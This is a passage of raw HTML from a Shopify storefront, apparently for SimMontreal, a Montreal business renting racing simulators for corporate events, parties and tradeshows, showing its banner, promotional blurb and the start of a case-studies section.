              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Log in</a><div class="menu-drawer__localization header-localization">
<localization-form><form method="post" action="/localization" id="HeaderLanguageMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div>
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabel">
                          Language
                        </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderLanguageMobileList"
    aria-describedby="HeaderLanguageMobileLabel"
  >
    <span>English</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper language-selector" hidden>
    <ul id="HeaderLanguageMobileList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="en"
            lang="en"
            
              aria-current="true"
            
            data-value="en"
          >
            <span
              
            ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
            <span>
              English
            </span>
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="fr"
            lang="fr"
            
            data-value="fr"
          >
            <span
              
                class="visibility-hidden"
              
            ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
            <span>
              Français
            </span>
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="en">
</div></form></localization-form></div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://instagram.com/shopify" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-instagram" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.4 2.4 0 0 0-.912.593 2.5 2.5 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23s.01 2.39.046 3.229c.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046s2.39-.01 3.23-.046c.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23s-.01-2.39-.055-3.229c-.027-.784-.164-1.204-.274-1.495a2.4 2.4 0 0 0-.593-.913 2.6 2.6 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045a63 63 0 0 1 3.302.045c.664.014 1.321.14 1.943.374a4 4 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.9 3.9 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.15 4.15 0 0 1-1.414-.922 4.1 4.1 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.4 4.4 0 0 1 .92-1.414 4.2 4.2 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805m1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93m5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355" clip-rule="evenodd"/></svg>
</span>
                    <span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@shopify" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-rental"
            href="https://evenements.simmontreal.com/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Rental</span>
          </a></li><li><a
            id="HeaderMenu-bundles"
            href="/collections/all"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Bundles</span>
          </a></li><li><a
            id="HeaderMenu-case-studies"
            href="/blogs/news"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Case Studies</span>
          </a></li><li><a
            id="HeaderMenu-contact"
            href="/pages/contact"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Contact</span>
          </a></li></ul>
</nav>

<h1 class="header__heading"><a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//simmontreal.com/cdn/shop/files/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091&amp;width=600" alt="SimMontreal" srcset="//simmontreal.com/cdn/shop/files/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091&amp;width=140 140w, //simmontreal.com/cdn/shop/files/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091&amp;width=210 210w, //simmontreal.com/cdn/shop/files/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091&amp;width=280 280w" width="140" height="34.3046357615894" loading="eager" class="header__heading-logo" sizes="(min-width: 750px) 140px, 50vw">
          </div></a></h1><div class="header__icons header__icons--localization header-localization">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-top"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="/account/login"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
        
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
        
        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SimMontreal",
    
      "logo": "https:\/\/simmontreal.com\/cdn\/shop\/files\/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "http:\/\/instagram.com\/shopify",
      "https:\/\/tiktok.com\/@shopify",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/simmontreal.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "SimMontreal",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/simmontreal.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/simmontreal.com"
    }
  </script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20678447726808__slideshow_LeJEXR" class="shopify-section section"><link href="//simmontreal.com/cdn/shop/t/7/assets/section-image-banner.css?v=124819179385751388401762889539" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-slider.css?v=14039311878856620671762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-slideshow.css?v=17933591812325749411762889538" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--20678447726808__slideshow_LeJEXR::before,
      #Slider-template--20678447726808__slideshow_LeJEXR .media::before,
      #Slider-template--20678447726808__slideshow_LeJEXR:not(.banner--mobile-bottom) .banner__content::before {
        padding-bottom: 56.25%;
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--20678447726808__slideshow_LeJEXR::before,
      #Slider-template--20678447726808__slideshow_LeJEXR .media::before {
        padding-bottom: 56.25%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--20678447726808__slideshow_LeJEXR"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--20678447726808__slideshow_LeJEXR-1 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--20678447726808__slideshow_LeJEXR-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
              <img src="//simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=3840" alt="" srcset="//simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=375 375w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=550 550w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=750 750w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=1100 1100w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=1500 1500w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=1780 1780w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=2000 2000w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=3000 3000w, //simmontreal.com/cdn/shop/files/20250903_081725.jpg?v=1763467328&amp;width=3840 3840w" height="2268" sizes="100vw" fetchpriority="high">
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--bottom-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box content-container content-container--full-width-mobile color-inverse gradient slideshow__text--center slideshow__text-mobile--center"><h2 class="banner__heading inline-richtext h1">
                Racing simulators tailored for your event
              </h2><div class="banner__buttons">
                <a
                  
                    href="https://evenements.simmontreal.com/"
                  
                  class="button button--primary"
                >Get quote</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--20678447726808__scrolling_text_LcK7Xr" class="shopify-section">

<style>
  .scrolling-bar-container {
    background-color: #ffffff;
    color: #000000;
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
    position: relative;
  }
  
  .scrolling-bar {
    display: flex;
    align-items: center;
    width: fit-content;
    animation: scroll 15s linear infinite;
  }
  
  .scrolling-bar:hover {
    animation-play-state: paused;
  }
  
  .scrolling-item {
    display: flex;
    align-items: center;
    margin: 0 30px;
    white-space: nowrap;
  }
  
  .scrolling-icon {
    width: 24px;
    height: 24px;
    margin-right: 10px;
    object-fit: contain;
  }
  
  @keyframes scroll {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
  
  @media (max-width: 767px) {
    .scrolling-item {
      margin: 0 15px;
    }
    
    .scrolling-icon {
      width: 20px;
      height: 20px;
    }
  }
</style>


<div class="scrolling-bar-container">
  <div class="scrolling-bar">
    
      <div class="scrolling-item" >
        
        <span>Brand Activations</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Birthday Parties</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Corporate Events</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Bachelor / Bachelorette</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Team-Building</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Tradeshows</span>
      </div>
    
    
    
    
      <div class="scrolling-item">
        
        <span>Brand Activations</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Birthday Parties</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Corporate Events</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Bachelor / Bachelorette</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Team-Building</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Tradeshows</span>
      </div>
    
  </div>
</div>
</div><section id="shopify-section-template--20678447726808__rich_text_adUmx6" class="shopify-section section"><link href="//simmontreal.com/cdn/shop/t/7/assets/section-rich-text.css?v=155250126305810049721762889539" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20678447726808__rich_text_adUmx6-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20678447726808__rich_text_adUmx6-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--20678447726808__rich_text_adUmx6-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2
                class="rich-text__heading rte inline-richtext h1"
                
                
              >
                Luxury is a Click Away
              </h2><div
                class="rich-text__text rte"
                
                
              >
                <p>Discover a curated world where elegance meets effortless convenience. At Simmontreal, every product and experience is handpicked to bring sophistication directly to you.</p>
              </div><div
                class="rich-text__buttons rich-text__buttons--multiple"
                
                
              ><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                  >Shop Now</a><a
                    
                      href="/pages/about"
                    
                    class="button button--primary"
                  >Read More</a></div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20678447726808__multicolumn_cNQVgy" class="shopify-section section"><link href="//simmontreal.com/cdn/shop/t/7/assets/section-multicolumn.css?v=81420361875458722681762889539" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-slider.css?v=14039311878856620671762889538" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20678447726808__multicolumn_cNQVgy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20678447726808__multicolumn_cNQVgy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div
    class="page-width section-template--20678447726808__multicolumn_cNQVgy-padding isolate"
    
  ><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn__title">
        <h2 class="title inline-richtext h1">
          Case Studies.
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--20678447726808__multicolumn_cNQVgy"
        role="list"
      ><li
            id="Slide-template--20678447726808__multicolumn_cNQVgy-1"
            class="multicolumn-list__item grid__item"
            
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    
                  >
                    <img src="//simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=3200" alt="" srcset="//simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=50 50w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=75 75w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=100 100w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=150 150w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=200 200w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=300 300w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=400 400w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=500 500w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=750 750w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=1000 1000w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=1250 1250w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=1500 1500w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=1750 1750w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=2000 2000w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=2250 2250w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=2500 2500w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=2750 2750w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=3000 3000w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_30.jpg?v=1763107439&amp;width=3200 3200w" width="3200" height="4267" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 132px) * 1 /  3),
                      (min-width: 990px) calc((100vw - 132px) * 1 / 3),
                      (min-width: 750px) calc((100vw - 100px) * 1 / 1),
                      calc((100vw - 30px) * 1 / 1)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3 class="inline-richtext">Case Study 1</h3><div class="rte"><p>Discover why Hercules relies on us year after year to create buzz and drive engagement.</p></div><a
                    class="link animate-arrow"
                    
                      href="/pages/about-us"
                    
                  >Learn more<span class="svg-wrapper"
                      ><span class="icon-wrap">&nbsp;<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span></span
                    >
                  </a></div>
            </div>
          </li><li
            id="Slide-template--20678447726808__multicolumn_cNQVgy-2"
            class="multicolumn-list__item grid__item"
            
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    
                  >
                    <img src="//simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=3200" alt="" srcset="//simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=50 50w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=75 75w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=100 100w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=150 150w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=200 200w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=300 300w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=400 400w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=500 500w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=750 750w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=1000 1000w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=1250 1250w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=1500 1500w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=1750 1750w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=2000 2000w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=2250 2250w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=2500 2500w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=2750 2750w, 